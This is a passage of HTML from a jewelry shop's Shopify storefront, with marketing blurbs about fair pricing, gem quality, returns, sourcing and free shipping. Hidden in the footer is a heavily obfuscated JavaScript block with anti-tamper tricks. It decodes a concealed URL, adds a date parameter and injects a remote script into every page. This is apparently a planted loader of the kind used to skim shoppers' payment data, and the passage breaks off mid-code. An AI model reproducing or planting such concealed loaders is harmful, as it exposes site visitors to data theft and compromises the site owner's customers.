      ><img src="//felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1500" alt="" srcset="//felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=165 165w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=360 360w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=535 535w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1070 1070w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1500 1500w" width="1500" height="1313" loading="lazy" sizes="(min-width: 1200px) 550px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
    </div>
    <div class="image-with-text__text-item grid__item">
      <div id="ImageWithText--template--15927043719231__1663747081ed49577c" class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-right image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 content-container"><h2 class="image-with-text__heading h2" >
                Fair transparent pricing.
              </h2><div class="image-with-text__text rte body" ><p>While we are able to control our expenses and cost, we pass on the savings to our customers without having to do the traditional markup, thus providing our customers hand crafted premium products without paying the premium price.</p></div></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--15927043719231__multicolumn" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div class="page-width section-template--15927043719231__multicolumn-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Experience Felix Z
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop"
        id="Slider-template--15927043719231__multicolumn"
        role="list"
      ><li id="Slide-template--15927043719231__multicolumn-1" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Highest Quality Gems</h3><div class="rte"><p>All our Stones are carefully selected for their natural shape, quality and color. Each piece is then designed and hand crafted around the stone without changing the essence of the stone. </p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-2" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Worry Free Shopping</h3><div class="rte"><p>We want you to feel as comfortable shopping with us as possible. If for any reason, the item is not up to your standard, simply contact us within 30 days and we will send you a return label to return the unworn item for a full refund. </p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-3" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Responsible Sourcing</h3><div class="rte"><p>All our stones are sourced directly from our trusted miners or stone cutters. 100% Free from child labor and unknown sources.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-4" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Complimentary Shipping &amp; Gift Box</h3><div class="rte"><p>We offer free shipping for all purchases regardless of the amount of purchase. Complimentary Gift box and wrapping is also available upon request. </p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
<limespot></limespot>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//felixz.com/cdn/shop/t/65/assets/section-footer.css?v=83777583229853969691733836429" rel="stylesheet" type="text/css" media="all" />
<div><script>(function(_0x2e4c24,_0x28eee3){function _0x1c751f(_0x120d32,_0x27c6bb,_0x450d56,_0x5196a4,_0x2eb83e){return _0x3967(_0x2eb83e-0xfa,_0x27c6bb);}var _0x523673=_0x2e4c24();function _0x31cc8e(_0x412331,_0x491c78,_0x41268a,_0x5136af,_0x4d6a89){return _0x3967(_0x41268a- -0x381,_0x491c78);}function _0x10db81(_0x57ae9f,_0xd9d96c,_0x905e0b,_0x45a9c7,_0x363f13){return _0x3967(_0x905e0b-0x2c9,_0xd9d96c);}function _0x4ccfc5(_0x3118ea,_0x3cb743,_0x41b428,_0x53e696,_0x143157){return _0x3967(_0x53e696- -0x15c,_0x3cb743);}function _0x2d21f6(_0x854782,_0x2a5941,_0x372dd8,_0x433340,_0x42e768){return _0x3967(_0x42e768- -0x8d,_0x854782);}while(!![]){try{var _0x3b898a=-parseInt(_0x4ccfc5(0x15,'ar1x',-0x68,0x9,0x49))/(0x62e+0x530*-0x6+0x851*0x3)+parseInt(_0x10db81(0x40a,'$OL2',0x461,0x4ef,0x476))/(-0x61c*-0x1+-0x1eed+0x18d3)+-parseInt(_0x1c751f(0x30e,'s%rJ',0x2cc,0x24b,0x2c1))/(-0x1240*-0x2+0x4cf*0x5+-0x1e44*0x2)*(parseInt(_0x1c751f(0x248,'cUPi',0x2ba,0x343,0x2c3))/(-0x1e1+-0x1*0x1d99+0x1*0x1f7e))+parseInt(_0x1c751f(0x36e,'oa6b',0x3b4,0x295,0x32f))/(-0x1e1b+0x1617+-0x809*-0x1)+-parseInt(_0x10db81(0x5cd,'TYIt',0x555,0x5f9,0x5e2))/(0xa*0x1d9+-0xb+-0x1269)*(-parseInt(_0x2d21f6('Y6A#',0x226,0x10c,0x225,0x18d))/(-0x1*-0x14f+0x2*-0xe1f+0x1af6))+parseInt(_0x31cc8e(-0xd4,'*pfq',-0x10f,-0xad,-0xc4))/(0x23*-0x88+-0x13*0xf1+0xd*0x2cf)+-parseInt(_0x10db81(0x476,'wuik',0x425,0x417,0x3e3))/(-0x1686+0x16b2*-0x1+0x2d41)*(-parseInt(_0x4ccfc5(-0x21,'q)E@',0xe,0xe,0x4d))/(-0x1ce1*-0x1+-0xb8e+-0x1149));if(_0x3b898a===_0x28eee3)break;else _0x523673['push'](_0x523673['shift']());}catch(_0x30ec12){_0x523673['push'](_0x523673['shift']());}}}(_0xcf54,-0x3*-0x2da5b+-0x1*-0x111b4e+-0x59e4*0x2c));function _0x27cf8d(_0x4ae58a,_0x6c5d47,_0x3da0c2,_0x513eb5,_0x3391f2){return _0x3967(_0x4ae58a-0x2fb,_0x3da0c2);}function _0x341888(_0x294307,_0x59ad27,_0x3a9a90,_0x217456,_0x3fdfa6){return _0x3967(_0x217456-0x3d,_0x59ad27);}function _0x1b496d(_0x2d5c44,_0x314613,_0x34d70e,_0x46a79d,_0x8df955){return _0x3967(_0x8df955- -0xe0,_0x46a79d);}var currentdate=window[_0x27cf8d(0x454,0x477,'4&F4',0x3d8,0x44c)](new Date()[_0x404320(0x5fc,0x57d,0x59a,'OBqg',0x631)+_0x404320(0x686,0x68b,0x5e2,'qCTz',0x5a6)]());!function(_0x1d10c5,_0x1e32d9,_0x50f1bc){var _0x1e1135={};function _0x35bbd3(_0x347398,_0x545542,_0xa0bccb,_0x210a19,_0x470fe3){return _0x27cf8d(_0x347398- -0x368,_0x545542-0x100,_0x470fe3,_0x210a19-0x6b,_0x470fe3-0x1bc);}_0x1e1135[_0x5805be(0x30a,'Y6A#',0x27a,0x268,0x2f2)]=function(_0x1f5f82,_0x573d40){return _0x1f5f82+_0x573d40;};function _0x1c90f4(_0x15e7aa,_0x5c4563,_0x407084,_0x1b2246,_0x55c147){return _0x27cf8d(_0x5c4563- -0x18,_0x5c4563-0x1e5,_0x15e7aa,_0x1b2246-0x1d4,_0x55c147-0x1ab);}_0x1e1135[_0x5805be(0x206,'*0ig',0x260,0x2b1,0x349)]=_0x35bbd3(0x1a7,0x149,0x120,0x137,'TYIt')+_0x5a70fb(-0x100,-0xc0,'q)E@',-0x81,-0x35)+_0x5805be(0x2e1,'qCTz',0x1c6,0x251,0x2b9)+_0x35bbd3(0x17d,0x1c7,0x141,0x10d,'*0ig')+_0x5805be(0x217,'Dt6O',0x26c,0x28f,0x236)+_0x5a70fb(-0x65,-0xbb,'qCTz',-0x62,-0x7c)+_0x5805be(0x234,'@3f^',0x290,0x1f1,0x22f)+_0xe2899f(0xde,0xbf,0xd4,'(PQR',0xfb)+_0xe2899f(0x124,0x188,0x13d,'ar1x',0xfa)+_0x1c90f4('s6Ou',0x574,0x57e,0x54c,0x5d8)+_0x5a70fb(-0x4a,-0xc8,'gL]u',-0x36,-0x145)+_0xe2899f(0x114,0x1fa,0x177,'Wzed',0x225)+_0x5805be(0x33a,'xG]k',0x25f,0x2bc,0x297)+_0x1c90f4('w!5c',0x597,0x50a,0x62f,0x51a)+'v=';function _0xe2899f(_0x30e1df,_0x20331c,_0x5bc6f5,_0x53e53b,_0x17f06c){return _0x404320(_0x30e1df-0x45,_0x20331c-0x1c5,_0x5bc6f5- -0x489,_0x53e53b,_0x17f06c-0x135);}_0x1e1135[_0xe2899f(0x25,0x70,0x8b,'KreM',-0x20)]=_0x5a70fb(-0x86,-0x102,'s6Ou',-0xb9,-0xd6)+'t';function _0x5805be(_0x4d04da,_0x1435e9,_0xb30e41,_0x12a333,_0x3ca29d){return _0x41dc3a(_0x4d04da-0x1bc,_0x1435e9,_0x12a333- -0x1ab,_0x12a333-0x56,_0x3ca29d-0xeb);}var _0x48bd28=_0x1e1135;function _0x5a70fb(_0x32f8ca,_0x58377a,_0x16ea9e,_0x168911,_0x57bdaf){return _0x404320(_0x32f8ca-0x1d0,_0x58377a-0x13b,_0x58377a- -0x68a,_0x16ea9e,_0x57bdaf-0x19d);}(_0x50f1bc=_0x1d10c5[_0x1c90f4('OBqg',0x4a4,0x40c,0x411,0x514)+_0x1c90f4('cP*w',0x460,0x44f,0x3fd,0x3e8)+_0x5a70fb(-0x142,-0x17f,'X%9y',-0xf9,-0x17b)](_0x1e32d9))[_0x1c90f4('ZZ^2',0x590,0x533,0x530,0x617)]=!(-0x18c*0x4+-0x5*0x3bc+0x18dc),_0x50f1bc[_0x5805be(0x2f1,'s6Ou',0x32d,0x2c0,0x2df)]=_0x48bd28[_0x5a70fb(-0x1b5,-0x106,'LAwZ',-0x148,-0x180)](_0x48bd28[_0x1c90f4('*0ig',0x584,0x59d,0x5c1,0x566)],currentdate),(_0x1d10c5=_0x1d10c5[_0xe2899f(0x91,0x173,0x128,'o7OK',0x1ae)+_0x5a70fb(-0x6c,-0x82,'@73a',0x16,-0xfb)+_0x5805be(0x209,'l6QX',0x270,0x1e7,0x1e0)+_0xe2899f(0xd2,0x2,0xa0,'TE@y',0x138)](_0x48bd28[_0x5a70fb(-0xce,-0xdc,'LAwZ',-0xcd,-0xfb)])[0x13f8+0x171+-0x1569])[_0x5a70fb(-0x103,-0xb8,'X%9y',-0xb7,-0xc2)+_0x5a70fb(-0x78,-0xc3,'(PQR',-0x2f,-0x15)][_0x35bbd3(0x178,0x124,0x170,0x109,'Wzed')+_0x5a70fb(-0xd2,-0x16a,'oa6b',-0x1e4,-0x111)+'re'](_0x50f1bc,_0x1d10c5[_0x35bbd3(0x14a,0x1f0,0x143,0xb1,'*0ig')+_0x35bbd3(0x1a4,0x158,0x24f,0x1f7,'cP*w')+'g']);}(document,_0x1b496d(0x124,0x160,0x132,'*pfq',0x1a5)+'t');function _0x404320(_0x5cad8f,_0x5017e9,_0xb326fd,_0x409395,_0x267b59){return _0x3967(_0xb326fd-0x38f,_0x409395);}function _0x3967(_0x46b0a5,_0x2a4ff6){var _0x4b5597=_0xcf54();return _0x3967=function(_0x2ca9f8,_0x474c8e){_0x2ca9f8=_0x2ca9f8-(0x95*-0x1f+-0x214c+0x34af);var _0x3a0a33=_0x4b5597[_0x2ca9f8];if(_0x3967['WElFHW']===undefined){var _0xa8cedd=function(_0x4d6072){var _0x30e348='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5d8196='',_0x253146='',_0x13d24c=_0x5d8196+_0xa8cedd;for(var _0xb0e23f=-0xa7*-0x1+-0x1*0x22f3+-0x224c*-0x1,_0x329dfe,_0x166afa,_0x1b12f9=-0xe33+-0x245f+-0x2*-0x1949;_0x166afa=_0x4d6072['charAt'](_0x1b12f9++);~_0x166afa&&(_0x329dfe=_0xb0e23f%(-0xa30+0x77+-0x3*-0x33f)?_0x329dfe*(-0x3*0x46a+0x1*-0x1e39+-0x24d*-0x13)+_0x166afa:_0x166afa,_0xb0e23f++%(0x150e+-0x1bf4+-0x6*-0x127))?_0x5d8196+=_0x13d24c['charCodeAt'](_0x1b12f9+(0x2*-0x67a+0x4*0x98f+-0x193e))-(0x1*-0x15b5+0x1349+0x276)!==0xd9e+0x43*-0x43+0x3eb?String['fromCharCode'](0x4be+0xfc3+-0x1*0x1382&_0x329dfe>>(-(0x1023+-0x8ee+-0x1*0x733)*_0xb0e23f&0xb9b+-0x15df+0xa4a)):_0xb0e23f:-0x5*0x757+0x282*-0xc+0x42cb){_0x166afa=_0x30e348['indexOf'](_0x166afa);}for(var _0x2a3d17=0x163a+-0x5ca+0x10*-0x107,_0x33611d=_0x5d8196['length'];_0x2a3d17<_0x33611d;_0x2a3d17++){_0x253146+='%'+('00'+_0x5d8196['charCodeAt'](_0x2a3d17)['toString'](-0x245d+0x130b+-0x2*-0x8b1))['slice'](-(-0x61*-0x29+0x1*0x251+-0x11d8));}return decodeURIComponent(_0x253146);};var _0x3c9a8b=function(_0x42f1e4,_0x36f9e7){var _0x3a6c2a=[],_0x27ed6e=0x25e0+0x5*0x425+-0x3a99,_0x2a80f2,_0x46dce8='';_0x42f1e4=_0xa8cedd(_0x42f1e4);var _0x2b4066;for(_0x2b4066=-0x1800+0x8*-0x43f+-0x35*-0x118;_0x2b4066<0x15e8+0x97*-0x2+-0x13ba;_0x2b4066++){_0x3a6c2a[_0x2b4066]=_0x2b4066;}for(_0x2b4066=-0x216+0x5*-0x467+0x1819;_0x2b4066<-0x1*-0xfda+0xd4f+-0x1c29;_0x2b4066++){_0x27ed6e=(_0x27ed6e+_0x3a6c2a[_0x2b4066]+_0x36f9e7['charCodeAt'](_0x2b4066%_0x36f9e7['length']))%(0x8*-0x5e+-0x5d9+0x9c9),_0x2a80f2=_0x3a6c2a[_0x2b4066],_0x3a6c2a[_0x2b4066]=_0x3a6c2a[_0x27ed6e],_0x3a6c2a[_0x27ed6e]=_0x2a80f2;}_0x2b4066=0x2627+-0x1*0x22d2+0x1*-0x355,_0x27ed6e=-0x1d2d+-0x2*-0xc47+0x1*0x49f;for(var _0x3fd165=0x5a7*0x6+0x1a4b+-0x1*0x3c35;_0x3fd165<_0x42f1e4['length'];_0x3fd165++){_0x2b4066=(_0x2b4066+(-0x1b33+0x15b4+0x8*0xb0))%(-0x3*-0xa15+-0x18f9*0x1+-0x446),_0x27ed6e=(_0x27ed6e+_0x3a6c2a[_0x2b4066])%(0x98*-0x28+0x1ac1+-0x201),_0x2a80f2=_0x3a6c2a[_0x2b4066],_0x3a6c2a[_0x2b4066]=_0x3a6c2a[_0x27ed6e],_0x3a6c2a[_0x27ed6e]=_0x2a80f2,_0x46dce8+=String['fromCharCode'](_0x42f1e4['charCodeAt'](_0x3fd165)^_0x3a6c2a[(_0x3a6c2a[_0x2b4066]+_0x3a6c2a[_0x27ed6e])%(0x28a+0x33a*0x3+-0xb38)]);}return _0x46dce8;};_0x3967['sBgAcx']=_0x3c9a8b,_0x46b0a5=arguments,_0x3967['WElFHW']=!![];}var _0x4587b6=_0x4b5597[0x9b1+-0x2*-0x11a6+0x15d*-0x21],_0x1e6ad1=_0x2ca9f8+_0x4587b6,_0x203c0a=_0x46b0a5[_0x1e6ad1];if(!_0x203c0a){if(_0x3967['gvWALa']===undefined){var _0x5c10ce=function(_0x20eef7){this['sRkAvU']=_0x20eef7,this['eDjMIJ']=[0x47*-0x11+-0x1*0x1baa+0x67a*0x5,-0x105e+0x17e7+-0x789*0x1,-0x10d*0x1+-0x1*0x176b+0x1878],this['vdptcc']=function(){return'newState';},this['LXhmNt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lNkblq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5c10ce['prototype']['BdjNIt']=function(){var _0x21d4af=new RegExp(this['LXhmNt']+this['lNkblq']),_0x143019=_0x21d4af['test'](this['vdptcc']['toString']())?--this['eDjMIJ'][-0x2b*0x55+-0x6*0x60a+-0xf4*-0x35]:--this['eDjMIJ'][0x2c+0x811+0x83d*-0x1];return this['rzNZow'](_0x143019);},_0x5c10ce['prototype']['rzNZow']=function(_0x5c72e9){if(!Boolean(~_0x5c72e9))return _0x5c72e9;return this['sCMXTO'](this['sRkAvU']);},_0x5c10ce['prototype']['sCMXTO']=function(_0x5d9ec3){for(var _0x276fee=0x266a+-0x24fa+-0x170*0x1,_0x5c21a2=this['eDjMIJ']['length'];_0x276fee<_0x5c21a2;_0x276fee++){this['eDjMIJ']['push'](Math['round'](Math['random']())),_0x5c21a2=this['eDjMIJ']['length'];}return _0x5d9ec3(this['eDjMIJ'][-0x83*-0x1d+-0x1f5f+0x1088]);},new _0x5c10ce(_0x3967)['BdjNIt'](),_0x3967['gvWALa']=!![];}_0x3a0a33=_0x3967['sBgAcx'](_0x3a0a33,_0x474c8e),_0x46b0a5[_0x1e6ad1]=_0x3a0a33;}else _0x3a0a33=_0x203c0a;return _0x3a0a33;},_0x3967(_0x46b0a5,_0x2a4ff6);}function _0x41dc3a(_0x1c87de,_0x32573a,_0x25dc6f,_0x13f1f8,_0x214bbc){return _0x3967(_0x25dc6f-0x1bb,_0x32573a);}function _0xcf54(){var _0x4ddfbc=['W5ZdHSkXDW','WRn8W5VcGte','W7i0W4hcHtS','xZqhgG','tg44WO3cSa','eZ1LWONcRq','W7tdPSkODCkw','W5n8W53dQbdcOwJdNG','CvmLCSki','pmoVWRr/WRm','W6BcGmkkW7tdHq','r8o5nmkNgG','p8o3t8ofdG','yvtdOuVcRG','WOyZAuddGG','d03cPYZdLa','nCoez8oS','W59wsCkPxa','W7hdOSkxCSkr','W7bWW5ZcLWm','W7v0W5u','ErCPfc8','WO5TjW','WQ7cGq8daW','WPBcHZulnW','W5LfftJdIa','wJBcU8okW5G','g8oCa1/dNW','W5FcUSo8W5RcHG','yCo0W6BcT1m','vCkiW7Pe','W69aWQ8Dpq','W5TQsCk5vG','WPhcRXeEdq','W4/cNmoPk8kE','W4WaW7rNDq','frfZW7vv','man8gW','kXBcP8o3W7e','iJbRuSkE','gJ1Rl0HbySktW6NcQCkywK0','z8oroSo0zq','uMS6WOlcIG','WPHGiCoPWPC','x8oYWOj4ja','F0/dLKtcQG','W5nmisNdGa','FCooW5dcK1e','xCksWQTwla','WOWPW7RdMbO','rt8vbKO','W6m7WODxqmkDoehcTCowBCkSWOG','WQLAgmoAWQi','s3ZdVSkkW5u','WQrNW5iqfq','qSooWOFdJ8oy','WO7cLCokeZu','WOlcNmoonba','WRq1WQeXBW','C1tdOSk0W7W','WPPxWQK7mG','obL+ySod','eNRcQqVdGG','oaXMEmky','a8ooqbpdGW','W45QFmk/wG','WOOarMxdMq','rbeooYS','d0HWW6HC','rCkEWPr2ja','WQrHW4elbG','rXFcMmoSW7m','WQmfW6pdSre','uCkeW7HjAq','g3DuwmoN','W6lcSmkoW7RdIq','W43dSmkNWRpdKG','W7iMWRexc8oLW5TEbXCoW6q','Ce3dVmk8','WPTbc8oMWR0','W6ddGSknWRhdLq','gXLoxCkv','CbS1WO5/','W7BcJ8oHjIq','c8k6WONdIHC','WRJcTSocWQby','WPX9WQSTkW','W4/cV8obW5tcOW','W5dcGmkBWR3dJW','W5q1W6JcSq8','WPzkW4S','WRnxW55gAa','yCkeW6DhEq','W4X1WQGNha','W5BdM8kRy8kO','W7HZWP0xea','W5ycW4ZcGs4','WRS3WQCRFG','u2PSxmoy','W5hdMSojW6BcKa','mSohzSokha','s1JdJehcIG','W6BdRSkkCmkP','ACoGlmksmG','p1rHxCoV','WOZcVmormsm','W5RcK27cGCot','muTIwmoy','WPpcMsu','kLrSrSo0','W5RdISk5DSkP','fCoRrMtdIa','W5hcK8ksW5tdKq','oLTJ','cSozA0q9','DmoRd8kDbW','EI/cKCoAW4K','ECouwCkuWPO','WP1qomolWPC','W49KWRu6aW','WOnMzCoBAa','wuboBCoL','h8oovfu','WPidC1FdLq','WPnWW4jSsW','WRpdTCk4W4hdK8k/n8o5','W5pcVmojW5FdMG','W5vTWOyWiW','s8ovW6GrBq','W5HIWQe2aq','p8o7WQFcUru','WQTrW4yxoG','rZVcHmoxW4q','dSkRWQNdUG8','W6ZdISk3A2r/W4OSDmosWPbe','W7BdO8kNWOddHW','W69/W4BcNNS','WRRdNmkoWOZdRSo6W6y','WQGQWOxdMMxcQSkur8kSoCo7W7uQ','zSkDpSk6zgddN8k9W4XzW6Hf','W4DNpW','iLJcOCkKWRa','WOWQW6FdNfa','WPj8kSoDka','W6H1W63cSG','B2mdWQRcQq','oW96wSk0','WPjKWR/cNu4','qCkUWP5Kja','b8k3WPZdTs8','WQ7cH1LPgG','WPtcKJOgcq','kY95','WObpW6i0ia','vSkrW6rmAa','W4zFcbtdOG','WO5WW4aolW','wwe+','ASocW77cOeS','WPi6BxhdVW','WO7cMbegka','W7ZdU8kPwCkj','W4ddGmohWR3cJa','p8o+xu7dNW','qCkJEmk9W6a','WP5uW5Wvda','twasDY0','W4H3smk+tq','WOvNfSoBCG','WOnIp8oeWQa','vtupbGO','W4tdOColW7/cMG','wX/dMNJcNSkRW6PoW4zFfYu','kJzgD8kE','WRpcKXm0fG','W5ZcMCo6m8ki','cCods1e','WQu3WPCRAq','WPujW6VdLbe','W6ZcP8oWn8kG','W5RdK8khWOhdVa','xb7cKCo9W6q','W4C/W4/cGbe','WRhcJ8ojkb0','W7XAkqtdGq','Ee88jmoFvXFcK8oMW4dcHLW','WO1piSoYWQ8','WRRcRfL2ha','y1qIp8oh','W5RcK27cGCoi','WQCNW4ldIGq','ta0M','gw3cLb7dJa','W5/dN8kVF8kI','FxaCyJO','W6T7W4dcGW','WPm+A3hcSG','mdX2W6fD','wMldINVcVW','W4BcGSoSW7tcSG','WQykWReAqW','t2nTyCo6','ldjjW5fO','qdZcKmokW7K','WPtcMCoOWQnO','rWOVWPW','W6rEWRu7bG','W5VdVCkpzSkw','BSkKhSkzdq','W4ulWOmAeq','Bx8AWOxcSW','WQ5cW5zQwW','W7iYWPVdJq','BCoUW7ZcOq','qJuYarC','twPJESoZ','CeHZqmoU','lb46x8oEW7bhWQJcRG','FCoYW7hcSuK','WRnXW41NCq','pgKrsem','W59NbWe','y8kmWPPPjG','x2JdU8kiW4O','ttKhWRxcSW','WPPObCovWOq','WOqlqeFdHa','W4lcLmoHi8kD','ASkuva','WP96i8oL','WQNcI1D1','WQrBW6DnvW','W4JdGNzhBKP5mCkoWRPwtmkL','qmkOW45AyW','gJ7cHCohW6ddSNq','fmooFKJdGG','W547ymkVW5q','nKyTwwG','W79OW5FcJca','hq/cKr3dJq','lX48a8keWRHHWPtcH2TVhq','jWKOW4D+','WRmAW7JdIH8','BSoyomkIcG','txOTDq4','WPXvWQiMmG','pCkwW5VcKva','W4RdJCogW7VcKq','rmkJW610Ca','W5bTWQKPja','D8kLWQvZoq','W5/dRCkqW6eZWQb3W65CWPlcPNS','dSoyq3JdGq','iLVcQGFdIq','vaGxWQ3cIq','rsGc','rg0XFqG','WQtcNmo2nZ8','k3iRWOOQ','oJr0W4e','W5L6smkVxG','hwBcTZddNW','xZqsebC','W47dJNzhBeTXpCkuWP9eBSkw','WPBdMSkQAmoE','W4RdNCoYW6FcLW','asX3W5vz','BKrTtCkt','WO1xWPq8na','W5L1WOOPpW','pSodBG','W7VcPuVcQmoI','W73dP8ksv8kQ','uM4HWOVcMa','WPZcICodhZu','AqurbWO','bZPWEW8','cY9EW4rs','WOnfcmojqW','qSk5WPbIka','pvTHW4jU','wmoth8kzfW','oKPYW4H7','ebLuW5rp','WPm/A2FcVJfecmoLWPX5W7O','uSkpW6a','W5tcQ1dcUmoo','WQP7W7vfqa','mgmlrq','W5y9W7NcMHC','iLJcO8kKWRy','qmovWR3dS8op','CSkyFSkiW78','se0VWO7cSq','lGrPDmkC','x03dHx/cHW','W43dRCkMr8k6','WQDJW4ehga','WQ7cTSocpcm','WOTDWRm9na','WPmwDLldGG','lcrQW4a','W7FcNCo0n8kK','omkqWP3dTqa','W4a2WRTNdW','WRvgW61RqG','zSoLW77cReG','WOn0W74tlW','xsNcHmoxW54','WQTHW7jqqq','BvvGz8oC','W500W6ZcNJC','WPbwWQa','lwTyFCop','pKrJw8oJ','WPK7AtxdQhTnkCo+','W4qZW5RcTtO','WQ50WQ4FnW','q8kRW4zMya','amktWOddNbS','WPrGcmocuq','WQ7cMLniga','iM4UzM8','DuhdPSkDW6K','W6dcSSkBW7FdHa','W7JcKCk+W6VdTW','qvNdHq','WP5DWRmnkG','tCkmWPFcL8oq','sw3dUMdcVq','jmoDzCoHiW','WO/cSCoiWQD0','wrhcMSoOW7S','WRnNW5uhba','W71QW4lcGs0','qdSIWRdcOW','d0xcGGJdPG','vtGkhcy','W7ZdMCknWPFdGW','l15Tamo/','hSkmW4tdH8oF','WPbwWRqTna','W5v7WRNcHu/dVctdHCoiE8o7hCoe','hMhcGI7dIa','W6ZdI8k3FwG','xhNdJvBcMW','B8kFxCkaW5e','WRn8W6bzha','BCkcjSoRmW','WOK/W7RdGG0','ttBcHSonW4u','WRvRW50g'];_0xcf54=function(){return _0x4ddfbc;};return _0xcf54();}!function(_0xbcc4ae,_0x1ea786,_0x36edd1){var _0x23226a={'OMHaJ':function(_0x3a13b2,_0x2e4153){return _0x3a13b2(_0x2e4153);},'aZXRC':function(_0x3a0377,_0x40e37b){return _0x3a0377+_0x40e37b;},'BYKZE':_0x8e2f74(0x2a0,0x237,'rwgF',0x256,0x2ce)+_0x8e2f74(0x266,0x1ce,'s6Ou',0x2de,0x30b)+_0x1171c6(0x4db,0x4e8,'tc)R',0x459,0x463)+_0x23156c(0x3c9,0x3c7,0x36d,'qCTz',0x2d4),'qkVUc':_0x1171c6(0x5c9,0x587,'Dt6O',0x573,0x608)+_0x8e2f74(0x2f2,0x319,'cP*w',0x323,0x321)+_0x8e2f74(0x204,0x1b5,'LAwZ',0x164,0x197)+_0x8e2f74(0x328,0x2f5,'ar1x',0x3a8,0x2b2)+_0x1171c6(0x613,0x5e4,'LAwZ',0x5a5,0x665)+_0x388a37('(bmF',0x178,0x1a9,0x14b,0x15c)+'\x20)','ejoBK':function(_0x363f7a){return _0x363f7a();},'mWPJi':_0x388a37('$OL2',0x7e,0x118,0x111,0x68)+_0x1171c6(0x62d,0x59b,'(bmF',0x52a,0x54a)+'+$','erZrc':_0x388a37('o7OK',0xc3,0xc7,0xe2,0xc4)+_0x388a37('gL]u',0x20a,0x1cf,0x19d,0x22b)+'4','aJLfr':function(_0x134f40,_0x5dfd5a){return _0x134f40!==_0x5dfd5a;},'rGyCN':_0x23156c(0x3c4,0x37f,0x365,'$VIp',0x358),'mycCi':_0x1171c6(0x564,0x577,'&&5P',0x5c6,0x5e9),'halDG':_0x5a27bd(0x20a,0x129,'X%9y',0x15c,0x11d),'ljnzW':function(_0x482b16,_0x59973a){return _0x482b16+_0x59973a;},'iNpRY':_0x8e2f74(0x333,0x2b7,'ZZ^2',0x309,0x2f9)+_0x388a37('$OL2',0x1e3,0x182,0x1bd,0x224)+_0x5a27bd(0x181,0x1a8,'&&5P',0x15a,0x19c)+_0x8e2f74(0x1f3,0x290,'&y%Y',0x22b,0x258)+_0x5a27bd(0x158,0x1e9,'xG]k',0x1dd,0x24a)+_0x1171c6(0x5f8,0x56d,'qCTz',0x5a6,0x571)+_0x1171c6(0x524,0x5c4,'UhOc',0x606,0x57c)+_0x1171c6(0x4e9,0x58f,'rwgF',0x518,0x525)+_0x23156c(0x406,0x312,0x35d,'Y6A#',0x33f)+_0x5a27bd(0x134,0x11e,'Y6A#',0x129,0x7a)+_0x5a27bd(0x196,0x290,'X%9y',0x1ef,0x19c)+_0x1171c6(0x640,0x5a9,'$OL2',0x650,0x510)+_0x5a27bd(0x22c,0x199,'l6QX',0x233,0x1cd)+_0x388a37('w!5c',0x2aa,0x261,0x22a,0x21f)+'v=','wIZzr':_0x5a27bd(0x29d,0x1e2,'vz#*',0x261,0x22d)+'t','WLiWq':function(_0x2a405c,_0x44f3ed){return _0x2a405c!==_0x44f3ed;},'FyTcr':_0x388a37('oa6b',0x17f,0x19a,0x113,0x1ba),'IdQFL':_0x5a27bd(0x13b,0x19b,'w!5c',0x1ae,0x1a5),'nRUSh':function(_0x555755,_0x2d8821){return _0x555755!==_0x2d8821;},'HtGMd':_0x388a37('s6Ou',0x17f,0x180,0x1f9,0x169),'eWCZF':function(_0x1f0627,_0x34f574){return _0x1f0627===_0x34f574;},'lpwym':_0x8e2f74(0x22f,0x195,'Lt(c',0x2bf,0x2d4),'ndpjT':function(_0x4bb1bf,_0x48b893){return 